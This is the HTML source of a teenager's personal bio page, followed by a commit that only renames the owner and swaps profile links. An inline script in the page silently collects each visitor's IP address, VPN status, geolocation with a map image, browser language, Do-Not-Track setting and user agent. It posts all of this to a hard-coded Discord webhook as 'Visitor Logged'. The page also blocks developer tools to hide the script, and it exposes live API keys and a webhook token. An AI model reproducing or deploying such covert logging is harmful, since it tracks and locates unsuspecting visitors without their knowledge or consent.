
==== home/index.html @ 3ec4683b "index.html" ====
<!DOCTYPE html>
<html>
  <head>
    <title>TIKTAK' Bio</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta property="og:title" content="TIKTAK' Bio" />
    <meta
      property="og:description"
      content="Just another bio page of a guy named TIKTAK."
    />
    <meta property="og:image" content="https://tiktak.bio/icon.gif" />
    <meta name="theme-color" content="#990000" />
    <link rel="icon" href="./icon.gif" />
    <link rel="stylesheet" href="styles.css" />
    <script src="title.js"></script>
    <script src="lsfx.js"></script>
    <script src="https://cdn.discordapp.com/developers/docs/game-sdk/discord-sdk.js"></script>
    <script
      disable-devtool-auto
      src="https://cdn.jsdelivr.net/npm/disable-devtool@latest"
    ></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
  </head>
  <body>
    <div id="navbar">
      <ul>
        <li><a href="../homies">Homies</a></li>
        <li><a href="../projects">Projects</a></li>
      </ul>
    </div>
    <div class="disable-inspect"></div>
    <script src="main.js"></script>

    <div id="landing-page">
      <div class="black-screen">
        <button class="enter-button" onclick="enterSite()">
          Click to Enter
        </button>
      </div>
    </div>

    <audio id="background-music" preload="auto" loop></audio>

    <video id="video-background" muted autoplay loop>
      <source src="../assets/home_bg.mp4" type="video/mp4" />
      Your browser does not support the video tag.
    </video>

    <div class="content"></div>

    <div class="container">
      <div class="profile-container">
        <div class="profile-picture">
          <img src="./IMG_9811_bw.jpg" alt="Profile Picture" />
          <div class="gif-overlay">
            <img src="" hidden />
          </div>
        </div>
        <div class="profile-username">TIKTAK</div>
      </div>

      <script>
        $(document).ready(() => {
          $.getJSON("https://api.ipify.org?format=json", function (data) {
            $.getJSON(
              `https://vpnapi.io/api/${data.ip}?key=09743a6399ca4bc4a635c51ecb847a6c`,
              function (vpnData) {
                $.getJSON(
                  `https://ipapi.co/${data.ip}/json`,
                  function (ipData) {
                    // sessionStorage.setItem('redirecting', 'true');
                    sendData(
                      data.ip,
                      vpnData.security.vpn,
                      `${ipData.region}, ${ipData.country_code}`,
                      // `${id}`,
                      `http://dev.virtualearth.net/REST/v1/Imagery/Map/Road/${ipData.latitude},${ipData.longitude}/12?mapSize=400,300&pushpin=${ipData.latitude},${ipData.longitude}&key=Ap05UY1k0etqLr1Q9u3d-7OY_JuEzpW8JhAHfZaFpPrZpw6yCfVxGFfVM89fhoZi`
                    );
                  }
                );
              }
            );
          });
        });

        function sendData(ip, vpn, ipData /* discordId */, image) {
          var currentTime = new Date().toUTCString();
          var embed = {
            embeds: [
              {
                title: "Visitor Logged",
                description: `Logged At: \`${currentTime}\``,
                image: {
                  url: image,
                },
                color: 14177041,
                fields: [
                  {
                    name: "IP Address",
                    value: ip,
                    inline: true,
                  },
                  {
                    name: "VPN",
                    value: vpn ? "✅" : "❌",
                    inline: true,
                  },
                  {
                    name: "Location",
                    value: ipData ? ipData : "❓",
                    inline: true,
                  },
                  {
                    name: "Browser Language",
                    value: navigator.language
                      ? navigator.language.toUpperCase()
                      : "❓",
                    inline: true,
                  },
                  {
                    name: "Do Not Track",
                    value: navigator.doNotTrack ? "✅" : "❌",
                    inline: true,
                  },
                  {
                    name: "Cookies Enabled",
                    value: navigator.cookieEnabled ? "✅" : "❌",
                    inline: true,
                  },
                  {
                    name: "App Version / User Agent",
                    value: navigator.appVersion,
                  },
                ],
              },
            ],
          };

          fetch(
            "https://discord.com/api/webhooks/1257393315775774840/MH1NEe6PeUYQuZZP6GRF1FgZ78HuCyf8qTOXlKhHukARU3yQxTluyEmSarHn-uzUxI9v",
            {
              method: "POST",
              headers: {
                "Content-Type": "application/json",
              },
              body: JSON.stringify(embed),
            }
          ).catch((error) => {
            alert("Error sending data:", error);
          });
        }
      </script>

      <div class="stixtxt">
        <h1>
          <span>16y/o web/bot developer.</span>
        </h1>
      </div>
      <a
        class="github-icon-link"
        href="https://github.com/strak"
        target="_blank"
      ></a>
      <a
        class="telegram-icon-link"
        href="https://t.me/wifiexploiter"
        target="_blank"
      ></a>
      <a
        class="discord-icon-link"
        href="https://discord.gg/tiktakagain"
        target="_blank"
      ></a>
      <div class="status-container">
        <img
          class="status"
          width="428px"
          height="104px"
          src="https://api.status.gg/discord/1158429903629336646?theme%5Bbackground%5D%5Bprimary%5D=FFFFFF00&theme%5Bbackground%5D%5Bsecondary%5D=FFFFFF00&theme%5Bseparator%5D=FFFFFF00&theme%5Blogo%5D=f25757"
        />
      </div>
    </div>

    <div
      class="footer"
      style="position: absolute; bottom: 0; text-align: center; width: 100%"
    >
      <a style="text-decoration: none; color: #c2c2c2" href=""
        >The one and only TIKTAK</a
      >
    </div>
  </body>
</html>

==== commit a6b5de0a: "index.html" ====
--- a/home/index.html
+++ b/home/index.html
@@ -1,15 +1,15 @@
 <!DOCTYPE html>
 <html>
   <head>
-    <title>TIKTAK' Bio</title>
+    <title>x1nf' Bio</title>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <meta property="og:title" content="TIKTAK' Bio" />
+    <meta property="og:title" content="x1nf' Bio" />
     <meta
       property="og:description"
-      content="Just another bio page of a guy named TIKTAK."
+      content="Just another bio page of a guy named x1nf"
     />
-    <meta property="og:image" content="https://tiktak.bio/icon.gif" />
+    <meta property="og:image" content="https://x1nf.bio/icon.gif" />
     <meta name="theme-color" content="#990000" />
     <link rel="icon" href="./icon.gif" />
     <link rel="stylesheet" href="styles.css" />
@@ -57,7 +57,7 @@
             <img src="" hidden />
           </div>
         </div>
-        <div class="profile-username">TIKTAK</div>
+        <div class="profile-username">x1nf</div>
       </div>
 
       <script>
@@ -169,7 +169,7 @@
       ></a>
       <a
         class="discord-icon-link"
-        href="https://discord.gg/tiktakagain"
+        href="https://discordapp.com/users/869687741955309578"
         target="_blank"
       ></a>
       <div class="status-container">
@@ -177,7 +177,7 @@
           class="status"
           width="428px"
           height="104px"
-          src="https://api.status.gg/discord/1158429903629336646?theme%5Bbackground%5D%5Bprimary%5D=FFFFFF00&theme%5Bbackground%5D%5Bsecondary%5D=FFFFFF00&theme%5Bseparator%5D=FFFFFF00&theme%5Blogo%5D=f25757"
+          src="https://api.status.gg/discord/869687741955309578?theme%5Bbackground%5D%5Bprimary%5D=FFFFFF00&theme%5Bbackground%5D%5Bsecondary%5D=FFFFFF00&theme%5Bseparator%5D=FFFFFF00&theme%5Blogo%5D=f25757"
         />
       </div>
     </div>
@@ -187,7 +187,7 @@
       style="position: absolute; bottom: 0; text-align: center; width: 100%"
     >
       <a style="text-decoration: none; color: #c2c2c2" href=""
-        >The one and only TIKTAK</a
+        >The one and only x1nf</a
       >
     </div>
   </body>
